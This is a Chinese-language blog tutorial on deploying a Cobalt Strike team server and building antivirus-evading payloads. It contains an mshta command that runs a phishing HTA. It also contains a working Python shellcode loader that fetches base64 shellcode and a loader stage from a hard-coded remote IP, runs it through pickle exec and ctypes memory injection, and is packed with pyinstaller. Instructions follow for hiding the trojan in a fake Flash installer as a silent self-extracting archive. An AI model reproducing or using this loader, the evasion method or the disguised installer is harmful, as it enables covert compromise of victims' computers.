CS及免杀

Strategic Cyber 责任有限公司发行了适用于 Windows、Linux 和 MacOS X 的 Cobalt Strike 软件包。

要安装 Cobalt Strike,只需将其存档解压到你的操作系统上。

**

一、安装

**

1、系统要求

Cobalt Strike 要求 Oracle Java 1.8,Oracle Java 11, 或 OpenJDK 11。

如果你的系统上装有防病毒产品,请确保在安装 Cobalt Strike 前将其禁用。

Cobalt Strike 发行套件包含 Cobalt Strike 启动器、支持文件和更新程序。它不包含 Cobalt Strike 程序

本身。你必须运行更新程序才能下载 Cobalt Strike 产品。

更新流程(欢迎尝试,但是 key 不再有效)

./update

2、服务器部署

Cobalt Strike 分为客户端组件和服务器组件。服务器组件,也就是团队服务器,是 Beacon payload 的

控制器,也是 Cobalt Strike 社会工程功能的托管主机。团队服务器还存储由 Cobalt Strike 收集的数

据,并管理日志记录。

Cobalt Strike 团队服务器必须在受支持的 Linux 系统上运行。要启动一个 Cobalt Strike 团队服务器。

使用 Cobalt Strike Linux 安装包中的 teamserver 脚本文件。



./teamserver 139.9.223.157 password

团队服务器的启动命令包含两个必填的参数和两个选填的参数。第一个必选参数是团队服务器的外部可

达 IP 地址。Cobalt Strike 使用这个值作为它的功能使用的默认主机地址。第二个必选参数是密码,你

的团队成员将使用此密码从自己 Cobalt Strike 客户端去连接至 Cobalt Strike 团队服务器。

如下图成功启动CS服务端:

想修改默认端口直接修改teamserver文件就可以

这里要注意的是云服务器需要安全组开启一下对应端口。

3、客户端链接

host:cs服务端地址

port:端口默认不变

user:用户名随便写

Password:123(服务端启动时输入的密码)

之后点击Connect即可

**

二、尝试获取第一个shell

**

1、CS Listener:

监听器:

windows/beacon_dns/reverse_dns_txt

windows/beacon_dns/reverse_http x86/x64

windows/beacon_http/reverse_http x86/x64

windows/beacon_https/reverse_https x86/x64

windows/beacon_smb/bind_pipe x86/x64

windows/foreign/reverse_dns_txt

windows/foreign/reverse_http

windows/foreign/reverse_https

windows/foreign/reverse_tcp

Beacon为内置的Listener,即在目标主机执行相应的payload,获取shell到CS上;其中包含DNS、HTTP、SMB。

Foreign为外部结合的Listener,常用于MSF的结合,例如获取meterpreter到MSF上。

创建Beacon Listener

2、后门生成

这里选择的HTML Application

选择Listener与生成的方法,有powershell、vba以及exe三种

选择powershell

这里用windows神器hta shell

将hta文件放置在钓鱼的web服务器上

本机powershell运行 mshta http://xxxx.xxx.xxx/1.hta

三、CS结合python3混淆shellcode制作免杀脚本

1.Shellcode介绍

shell代码 :是Payload的一种,由于其建立正向/反向shell而得名。

2.CS免杀操作

CS生成木马已经被各大杀毒软件加入病毒库,很容易被查杀,所以我们需进行一些免杀操作来绕过杀毒软件。

0x01原理

shellcode和加载器(pyminifier混淆后)经base64编码后,放远程服务器备用,然后目标主机远程下载两次

0x02 shellcode:

1、先用cs生成python shellcode



把shellcode进行BS64加密放在shellcode.txt里面并存放到服务器

"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x"

0x03 loader:

修改加载器的服务器地址后进行一次BS64加密,然后把代码放在loader.txt里面并存放到服务器

import ctypes,urllib.request,codecs,base64

shellcode = urllib.request.urlopen('http://139.9.223.157:8088/shellcode.txt').read()

shellcode = shellcode.strip()

shellcode = base64.b64decode(shellcode)

shellcode =codecs.escape_decode(shellcode)[0]

shellcode = bytearray(shellcode)

ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64

ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))

buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

ctypes.windll.kernel32.RtlMoveMemory(

ctypes.c_uint64(ptr),

buf,

ctypes.c_int(len(shellcode))

)

handle = ctypes.windll.kernel32.CreateThread(

ctypes.c_int(0),

ctypes.c_int(0),

ctypes.c_uint64(ptr),

ctypes.c_int(0),

ctypes.c_int(0),

ctypes.pointer(ctypes.c_int(0))

)

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))

0x04 主程序:

py_ma.py,最终在目标上执行的exe文件

修改服务器地址后使用pyinstaller打包成exe可执行文件

#-*- coding : utf-8-*-

#coding:unicode_escape

import pickle

import ctypes,urllib.request,codecs,base64

sectr = urllib.request.urlopen('http://139.9.223.157:8088/loader.txt').read()

#sectr=str(sectr,'UTF-8')

#print(sectr)

sectr = base64.b64decode(sectr).decode("utf-8")

class A(object):

def __reduce__(self):

return (exec, (sectr,))

ret = pickle.dumps(A())

ret_base64 = base64.b64encode(ret)

ret_decode = base64.b64decode(ret_base64)

pickle.loads(ret_decode)

0x05 打包:

pyinstaller -F -w py_ma.py





0x06 测试:

loader和shellcode放到远程服务器

本地运行主程序成功上线



四、捆绑flash

1、flash下载

https://www.flash.cn/download-wins

2、捆绑



1、选中两个文件添加到压缩包

2、压缩包命名为flashplayerpp_install_cn_web.exe

3、填写压缩文件名,即最终捆绑后生成的新的程序名。勾选 “创建自解压格式”

4、点击高级—自解压选项



5、在常规填写解压路径我这里是解压到C:\Windows\System32这个绝对路径。



6、点击设置,填写马子的名字和flash名字



7、 点击模式,选择全部隐藏



8、 点击更新,如下

3、reshacker替换图标

CS及免杀的更多相关文章

- shellcode隐写到像素RGB免杀上线到CS

利用把Shellcode隐写到图片像素RGB进行免杀上线到CS --by:chenw 0x01 前言 前几天跟一个朋友一起搞一个站的时候,发现那个站点开了很多杀软,使用CS的powershell马无法 ...

- 附件携马之CS免杀shellcode过国内主流杀软

0x01 写在前面 其实去年已经写过类似的文章,但是久没用了,难免有些生疏.所谓温故而知新,因此再详细的记录一下,一方面可以给各位看官做个分享,另一方面等到用时也不至于出现临阵磨枪的尴尬场面. 0x0 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- [原创]CobaltStrike & Metasploit Shellcode一键免杀工具

CobaltStrike & Metasploit Shellcode一键免杀工具 作者: K8哥哥 图片 1个月前该工具生成的exe免杀所有杀软,现在未测应该还能过90%的杀软吧. 可选. ...

- 【黑客免杀攻防】读书笔记5 - PE格式讲解

0x01 MS-DOS头 MS-DOS头部的字段重点关注e_magic与最后一个e_lfanew是需要关注的. 第一个e_magic字段的值为4D5A,作用是可以作为判断这个文件是否是PE文件. 最后 ...

- Kail Linux渗透测试教程之免杀Payload生成工具Veil

Kail Linux渗透测试教程之免杀Payload生成工具Veil 免杀Payload生成工具——Veil Kail Linux渗透测试教程之免杀Payload生成工具Veil,Veil是一款利用M ...

- 迁移Veil:手工打造Windows下编译的免杀Payload

作者:RedFree 本文转自乌云 Veil对Payload的免杀已经做的很好了,最新的Veil有39个可用的Payload.但是有时候需要使用Windows来完成所有的渗透测试工作,Linux和Wi ...

- [原创]Python免杀ShellCode加载器(Cobaltstrike/Metasploit)

0x001 原理 采用分离法,即将ShellCode和加载器分离.方法较LOW但免杀. 本文主要将ShellCode转成HEX,再通过加载器执行ShellCode. PS: 何为SC加载器,即专门用于 ...

- Payload 实现分离免杀

众所周知,目前的杀毒软件的杀毒原理主要有三种方式,一种基于特征,一种基于行为,一种基于云查杀,其中云查杀的一些特点基本上也可以概括为特征码查杀,不管是哪一种杀毒软件,都会检查PE文件头,尤其是当后门程 ...

- payload免杀之msbuild利用

0x00 前言 红队必备技巧免杀之一,现在主要是.net4.0下实现.待我过几天有空实现一下.net2.0. 0x01 免杀过程 利用cs生成c#的payload,如图所示: 将paypload内容填 ...

随机推荐

- IPMITool 工具使用详细教程

IPMITool 工具使用详细教程 一.IPMI 与 IPMITool 简介 1. IPMI 概述 智能平台管理接口(Intelligent Platform Management Interface ...

- Arduino部分C语言含义之--“::”

"::"在C++中表示作用域,和所属关系."::"是运算符中等级最高的.有三种作用. 1.作用域符号例如:A,B表示两个类,在A,B中都有成员member.那么 ...

- DeepSeek-R1的“思考”艺术,你真的了解吗?

大家好~,这里是AI粉嫩特攻队!今天咱们来聊聊一个有趣的话题--DeepSeek-R1到底什么时候会"思考",什么时候又会选择"偷懒"? 最近有朋友问我:&qu ...

- linux rpm包下载

下载地址 pkg.org 下载方法 搜索包名 找到需要的包 点击去,找到Download wget [Download url] 没有包管理器,恶心,真他妈恶心,我都不想使,还说啥稳定,环境都配不起来 ...

- Docker - 部署禅道

原文链接:https://mp.weixin.qq.com/s/8L0Rv6Wc0lFsQU6Lw0QloQ 简单的看了一下原文,他使用的是Ubuntu的操作系统,第一步的Docker安装相关命令 ...

- AGC002E题解

简要题意 桌上有 \(n\) 堆糖果,第 \(i\) 堆糖果有 \(a_i\) 个糖.两人在玩游戏,轮流进行,每次进行下列两个操作中的一个: 将当前最大的那堆糖果全部吃完: 将每堆糖果吃掉一个: 吃完 ...

- rust学习笔记(8)

cargo cargo是一个用来帮助控制项目开发的工具 cargo.toml 这是一个用来管理项目的文件 首先是[package]部分 [package] name = "foo" ...

- Linux 安装配置Anaconda

下载地址 https://www.anaconda.com/download/success 选择系统版本,复制链接 wget https://repo.anaconda.com/archive/An ...

- PostgreSQL configure: error: readline library not found

前言 安装 PostgreSQL 时报错,以下 configure: error: readline library not found If you have readline already in ...

- Mac下打开进入/usr/local等隐藏目录

教程 Mac下/usr/local目录默认是对于Finder是隐藏,如果需要到/usr/local下去,打开Finder,然后使用command+shift+G,在弹出的目录中填写/usr/local ...